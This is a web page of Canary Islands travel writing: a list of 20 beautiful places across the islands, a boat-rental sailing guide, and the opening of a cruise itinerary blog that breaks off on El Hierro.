Which is the nicest of the canary islands: Gran Canaria – best beaches, hotels and things to do | Canary Islands, Spain
20 of the most beautiful places to visit in the Canary Islands
When you think of the Canary Islands, you might think of sunburnt Brits, Irish bars, and all-day breakfast cafes. This group of Spanish-owned islands just off the coast of Africa may have been dealt an unjust blow thanks to low-fare flights, package holidays and the allure of a sub-tropical climate but there is an alternative side to the sun-drenched archipelago. Explore a little further from holiday resorts and you’ll find chic towns, traditional villages, peaceful national parks, and unique natural landscapes. Here is my choice for 20 of the best and most beautiful places to visit in the Canary Islands…
Teror, Gran Canaria – one of the prettiest towns to visit in the Canary Islands
Teror is a charming, little town located in the North of the island. A picturesque suburb of Las Palmas city it’s home to some of the best examples of colonial-style architecture.
The centre is dominated by the Basilica de Nuestra Senora del Pino and nearby the Casa Museo de los Patrones de la Virgen displays paintings, weapons, old photographs and 17th-century antiques. The pretty courtyard is the ideal spot to sit back, people-watch and enjoy the surroundings.
Timanfaya National Park, Lanzarote – the truly stunning destination to explore in the Canary Islands
To experience the full extent and power of the volcanic undercurrent of the island, visit the Timanfaya National Park where you can hold hot rocks straight from the ground, watch bushes burst into flames and see geysers fire water into the air.
Covering over 51 square kilometres, this national park is located in southwestern Lanzarote and is known for its unique Martian-esque landscapes, making it an unmissable part of your trip.
All visitors have to take the official park bus to the lava field and it is recommended to go on the all-inclusive tour to fully understand the ‘real’ Lanzarote.
El Cofete Beach, Fuerteventura – one of the most beautiful beaches in the Canary Islands
This is a 1.5km stretch of stunning isolated sandy beach. It is relatively unspoilt and lies in the shadows of the mysterious Villa Winter, which, can be toured during peak season – keep an open mind as to the villa’s true story!
It is notorious for its big waves and sunbeds can be hired.
Los Hervideros, Lanzarote – the wonderful natural beauty spot
This definitely deserves a place on the most beautiful places to visit in the Canary islands list! Los Hervideros literally means boiling pots and are a series of cave blow holes which, have been eroded into a former lava flow.
To experience the boiling waters at their absolute best, time your visit with the full moon or a high tide. Watching the waves crashing into the rocks, gives onlookers the true feeling of being dwarfed by the immense power of nature.
El Hierro – the smallest island (and the prettiest island) in the Canary Islands
Located in the middle of the Atlantic with impenetrable cliff-lined shores, it was historically considered to be the end of the world until Columbus sailed the ocean blue in 1492 and dispelled the myth.
On your approach by either air or boat you will instantly be taken by the coastal villages and cottages compressed beneath the cliffs as well as the petroglyphs engraved into the cliffside by the original residents.
However, one of the most intriguing attractions of the peaceful island of El Hierro are the turquoise coastal bathing pools; you definitely won’t feel like you’re in the Atlantic Ocean.
La Laguna, Tenerife – one of the best places to visit in the Canary Islands
La Laguna is a city in the northern part of the island of Tenerife and was once the ancient capital of the Canaries.
Today it’s a little-known gem filled with palaces, cathedrals, monuments and traditional houses spanning the gothic, renaissance and Belle Époque eras.
All this coupled with the glistening, sublime sea views and handsome haciendas make it a worthy addition to your alternative Tenerife trip. Also check out our post on the Top 10 unspoilt places to visit in Tenerife for travel snobs.
Anaga Mountains, Tenerife – one of the best natural destinations in the Canary Islands
The Anaga mountain range (located on the northeast corner of Tenerife) is easily one of the most beautiful places to visit in Tenerife and completely juxtaposes everything you already know about the country.
It’s a beautiful, unspoiled place full of plunging ravines, rocky pinnacles and mist-filled forests that are older than the ice-age.
It’s a veritable hikers heaven and a view-finders nirvana, and those brave enough to enter into this ancient, rugged landscape will find good walking shoes and fleece jackets more useful than a factor-50 and flipflops.
La Orotava, Tenerife
The historic old town sits in a valley surrounded by picturesque banana plantations on the north coast of Tenerife.
It’s easily one of the best destinations in the Carnary Islands, as well as having some of the best examples of baroque architecture of the islands (including Ermita del Calvario hermitage, Casa Molina and Iglesia de la Conception Church), it’s also home to beautiful tropical gardens and the surrounding mountains provide excellent walking and hiking opportunities.
Teide National Park, Tenerife
Arguably the most famous natural site in the Canaries is Mount Teide.
At 3,718-metres it’s the highest peak on Spanish soil and the third highest volcano in the world. Mount Teide is surrounded by a spectacular, lunar-esque landscape which is constantly changing in texture and tone, so much so that intrepid walkers and hikers are often given the impression of walking amid a ‘sea of clouds’.
Please note, due to its popularity booking in advance is essential.
Icod de los Vinos, Tenerife
This little town has its fair share of symbolic and artistic value, including (and perhaps most famously) the Dragon Tree – reputed to be a thousand years old (although this has not been scientifically proven).
It has long been the symbol of Icod and the local council are pushing to get the tree listed as a world heritage site. In the shadow of the Dragon Tree canopy lies the Church of San Marcos where you’ll find iconic images, statues of St Mark the Evangelist and other paintings in the gothic style.
Gui Gui Beach, Gran Canaria
A world away from the packed holiday resorts, this playa is completely unspoilt and almost always empty.
Hidden away under the Grand Ravine on the west coast of the island, it is quite a trek to get there (about two hours from the nearest town) so only most determined beachgoers reach its pristine sands.
There are no facilities available on the beach itself but it’s still popular with both campers and nudists alike.
The West Coast Road, Gran Canaria
The ‘Route 66’ of the Canary Islands begins in pretty Agaete and the road winds on through steep barrancos, along the cliff edge before dropping into the Barranco del Risco.
To your right, Tenerife lies on the horizon but remember, Del Risco is the last rest stop before the road snakes upwards again alongside sweeping sea views 1500m above sea level.
As you trail towards La Aldea you will come across rare plants, mist soaked rocks and some bird species that are native only to this sheer cliff.
La Catedral, Gran Canaria
Local opinion seems to be united that La Catedral is the most striking and important of all its religious buildings on the island, if not the Canaries.
Work started on the building in the early 15th century, but took 350 years to complete. The neoclassical facade contrasts with the interior, which is a fine example of what some art historians have described as Atlantic Gothic.
Famara Beach, Lanzarote
This beach has developed a reputation over the past few years for being a ‘European Hawaii’ with some of the best surf schools and waves around.
At present there are a number of different nationalities living at Famara, giving the area a laid back, backpacker atmosphere. For the adrenaline junkies, the nearby cliff face and strong Atlantic wind provide the ideal conditions for hang gliding. There is something here for everyone, regardless of your ability level.
Teguise Old Town, Lanzarote
The former capital of Lanzarote nestles in an incredible volcanic landscape surrounded by old craters and rivers of solidified lava.
Visitors peruse the town square under the watchful gaze of two stone lions and every Sunday this sleepy square is transformed into a bustling market selling everything from courgettes to crafts.
Cuchillos de Vigan, Fuerteventura
These dagger-like mountains stand parallel to each other and perpendicular to the coastline and are one of the most spectacular natural attractions on the island of Fuerteventura as well as being home to a significant amount of flora and fauna that are indigenous to the island.
A hike among the several wide valleys created as a result of millions of years of erosion is the perfect antidote for a few days roasting by the sea.
Nature Reserve of Lobos, near Fuerteventura
Easily one of the most beautiful places to visit in the Canary Islands is the islet of Lobos located about 2km off the coast of the main island.
It’s a popular tourist day-trip destination and there are regular departures from Corralejo harbour during daylight hours. To protect the area from human intervention there are specific trails for visitors to follow but it is possible to request permission to camp in the reserve overnight but whether you stay for an hour or a night, make sure to take a dip in the sheltered lagoon – Playa de la Concha.
Betancuria, Fuerteventura
The spectacular Santa Maria de Betancuria dominates the old capital town – for the best experience of Betancurias folklore and traditions time your visit for the festival of the Pilgrimage of Pena in September, in honour of the island’s patron saint.
It is also worth visiting the Hermitage of San Diego and the Museum of Religious Art, and for a truly unique experience sit under the fine Mudejar coffered ceiling of the church, listening to the renowned choir sing Spanish hymns.
After exploring what the ‘Big Four’ of the Canary Islands have to offer, it is worth spending some time in the lesser-known and smaller three islands.
La Palma
Shoe Designer Manolo Blahnik is one of La Palma’s most famous natives and the charm of the island is recreated in his designs. Life on La Palma is colourful, vibrant and effervescent just like the shoes he designs.
As well as experiencing the pulsating life on the island, it is essential to embark on a spot star gazing and the clear sky above the island makes it one of the best places in the world to see the Milky Way.
In fact, La Palma was recently made the first Starlight Reserve in the world and astral viewing points are dotted around the island.
La Gomera
It’s true that good things come in small packages – La Gomera is the second smallest of the Canary Islands. The island is unspoiled and forgotten by mass tourism, visitors arrive by turboprop or ferry and stay in the town of Santiago with its smattering of souvenir shops, authentic Spanish restaurants and family-run hotels.
Despite its small size, it possesses the microclimates of a vast continent, with luxuriant green forest in the centre, while along the coast, you can hike along deep canyons and stroll through a sandy desert.
Just a short hop, skip and jump outside of the traditional, well-trodden tourist trail lies a world a million miles away from chip shops, raucous bars and all the usual trappings of an episode of ‘Banged Up Abroad’.
A world of tranquil beaches, cloud-skimming forests and glistening waters as well as exceptional, traditional food and an opportunity to embrace traditional customs. In our search for an escape away from the cacophony of the tourist traps, the balance is well and truly tipping in favour of the local lifestyle.
Emma Clair Kelly
With itchy feet, an inquisitive nature and an ardent wanderlust, Emma Clair has always been a traveller at heart. Hailing from the Emerald Isle she calls a small coastal town near Dublin home, but has lived in a few countries including Saigon, Vietnam where she resided for over a year.
Best Canary Islands to set sail
- Travel Guides: best destinations to set sail
- 12 November 2021
- 4 minute read
- Johanna Rueda
Seven islands in the middle of the Atlantic Ocean. One hour apart. From their ideal temperature all year round, to their well-kept beaches or their great natural surroundings, the so-called Fortunate Islands have everything you could ask for in your next holiday. Everyone knows the island of Tenerife, however, few know islands such as Las Palmas and Santa, Gran Canarias and la Gomera.
Read about what is so magical about the archipelago that has enchanted us so much! Are you coming to discover the Canary Islands with Click&Boat?
Discover the best of the Canary Islands in eternal spring!
One of the archipelago’s greatest attractions is, without a doubt, its marvellous climate all year round. Due to its location, the thermal oscillation between seasons is very small, being able to boast very stable mild temperatures, with averages of 19ºC in winter, and 23ºC in summer, a real marvel!
The Canary Islands are also the place in Europe with the most hours of sunshine per year: to be exact, 4,800, incredible, isn’t it? However, be sure to check the weather when planning your trip, as there can be big changes from one island to another. For example, on Tenerife, La Palma and Gran Canaria, you’re more likely to get rain, but this also makes them the greenest and most tropical islands! On the other hand, Fuerteventura and Lanzarote, due to their dryness, have much more desert-like landscapes.
Rich and diverse landscapes
The incredible surroundings are one of the best things about the Canary Islands – you can go from a tropical green landscape to the desert just by changing islands! And it is this wide variety that the archipelago offers that is one of the things we like the most. We tell you island by island what you can find:
- El Hierro. This is the smallest island in the archipelago, but also one of the most sustainable, so much so that it was declared a geopark by UNESCO.
- La Palma. Classified as a Biosphere Reserve, it has wonderful natural surroundings, perfect for the more adventurous.
- Gomera. Incredible laurel forests with breathtaking landscapes await you on this island. Ready to explore?
- Tenerife. The largest island and also one of the most touristic, it offers great contrasts between North and South, renting a catamaran in Tenerife will be one of the best alternatives to get to know the island.
Its attractions range from its great beaches to great excursions such as the Teide, the highest peak in Spain!
- Gran Canaria. The second largest of the archipelago, it also has a wide variety of options for its visitors. Do you know the Maspalomas Dunes? You can’t miss them if you decide to travel to Gran Canaria!
- Fuerteventura: The most unspoilt and extensive beaches are to be found here. A must? The Corralejo Natural Park, in the north of the island.
- Lanzarote: In the land of volcanoes you will find the desert landscapes, combined with the black tones that you can see even on its beaches.
Activities for all tastes and ages
A day at the beautiful Playa de las Canteras beach in Las Palmas de Gran Canaria will always be a good plan thanks to its crystal clear, sand beaches and calm waters for those who are looking for sun and tranquillity. Those who love waves and the south will find in Fuerteventura the best places to practice their favourite sport.
Walking or renting a bike are the best options if we are talking about La Graciosa. Stress will be left behind to make way for relaxation. On the other hand, scuba-diving enthusiasts will be able to enjoy the incredible seabed of El Hierro, especially in the Mar de las Calmas, which is very protected and controlled to avoid overcrowding.
Exploring the Timanfaya National Park will make you feel as if you have just landed on Mars thanks to its craters and striking colours. Stargazing at the Roque de Los Muchachos observatory on La Palma will be an unforgettable experience, as will a day at the Siam Park water park in Tenerife, considered one of the best in the world!
Finger-licking gastronomy
Last but not least, the typical dishes of the archipelago are another of the best things the islands have to offer. Among the most important? You can’t miss the gofio, ground corn flour, the very famous “papas arrugadas” with “mojo verde and picón” or the “puchero canario” (Canarian stew), do you want to try them?
We can’t forget to mention the classic Canarian bananas and the famous Canarian rums (mainly honey rum and white rum), which are also very typical of this area!
Ease of travel between islands
The proximity of the islands makes travelling from one to the other very easy – the best way to do this is to hire a boat! From a comfortable trip onboard you will be able to discover the best places in each one of them: Los Gigantes in Tenerife, La Graciosa, or the northern beaches of Fuerteventura, such as Corralejo, among many other places!
By boat, sailing boat or catamaran, you choose how you want to get around.
You May Also Like
Canary Islands Cruising: See the Secret Side of the Canaries!
The beaches are what draw most people to the Canary Islands.
Not us.
My mother and I went for the Canaries’ secret side.
Our Canary Islands cruising itinerary took us to five of the seven islands.
We gawked at stupefying lunar landscapes, ancient villages clinging to steep mountainsides, gaping volcanic craters and lush pine forests.
We tasted sweet Malmsey wine, hiked in UNESCO-listed national parks, saw rare lizards and explored one of the most beautiful villages in all of Spain.
Oh, beaching is great, but you can do so much more on a Canary Islands cruise!
Canary Islands cruising
Cruising the Canary Islands is not your usual European cruise (Credit: Canary Islands Tourism)
If you’re looking for a different Europe cruise itinerary, a Canary Islands cruise fits the bill.
You’ll discover that each Canary island is different, with its own charm – and that there’s a whole universe of amazing things to do in the Canary Islands beyond turning pink on a beach chair.
Bonus: We also visited Madeira and Morocco on our Canary Islands cruise with Seabourn.
Contents: Canary Islands cruise
Things to do in Tenerife on a cruise – Visit La Laguna
El Hierro – A sightseeing tour
Visiting La Palma on a cruise – Go hiking!
La Gomera
Gran Canaria in a day
Canary Islands itinerary
Other cruises to the Canary Islands
Canary Islands cruises – Things to know
Off the beaten path, a white-knuckle road leads to the Punta Teno Lighthouse on Tenerife (Credit: Tenerife Tourism Corporation)
Map of the Canary Islands
The seven Canary Islands – Tenerife, Lanzarote, Fuerteventura, Gran Canaria, La Gomera, La Palma and El Hierro – belong to Spain.
But they’re located off the northwest coast of Africa.
Check out this Canary Islands map on Google. You can zoom in…
Tenerife: Largest of the Canary Islands
Tenerife is the largest Canary Island.
It attracts some 10 million visitors a year (mainly to its southern beach resorts).
Mount Teide National Park:
Mount Teide is the third largest volcano in the world (Credit: Tenerife Tourism Corporation)
We could have taken an excursion to see Mount Teide National Park – a UNESCO World Heritage Site with an enormous volcanic crater.
But as we planned to see the volcano on La Palma island (and didn’t want to get volcanoed out), we chose to visit La Laguna instead.
La Laguna, Tenerife:
Also a UNESCO World Heritage Site, La Laguna is a very pretty university town.
To get there, we boarded the modern T1 tram at a stop near Tenerife’s Santa Cruz port; the ride up the hill and out of Santa Cruz city took about 45 minutes.
La Laguna is relatively compact, and you can explore it comfortably on foot in half a day
Centuries ago, La Laguna was the capital of Tenerife, and it was lovely to wander in the warm sunshine, map in hand, looking at all its elegant 15th to 17th century buildings.
The overhanging balconies were especially striking, painted in bright colors of ochre and robin blue.
Being a Sunday, many families were also out and about, their young children riding trikes around the squares.
The streets of the historic quarter of La Laguna are lined with colorful centuries-old buildings (Credit: Tenerife Tourism Corporation)
Most memorable moment?
Sitting at an outdoor café, bingeing shamelessly on sweet hot chocolate and delicious poppy seed cake, piled high with whipped cream.
And if you fall in love with the island and decide to return some day, there are some great places to stay in Tenerife.
Do you dig old UNESCO towns? Then you’ll love all the things to do in Old San Juan, Puerto Rico!
El Hierro: The best Canary Island?
El Hierro probably takes the prize for the nicest Canary island.
Quiet and rugged – a special island – it’s the smallest Canary island (a maximum of 5,000 people live there year-round).
Back when the world was believed to be flat – until Christopher Columbus sailed the Atlantic Ocean to the Americas in 1492 – the island was considered the end of the earth.
El Hierro certainly felt a little like the farthest end of the world.
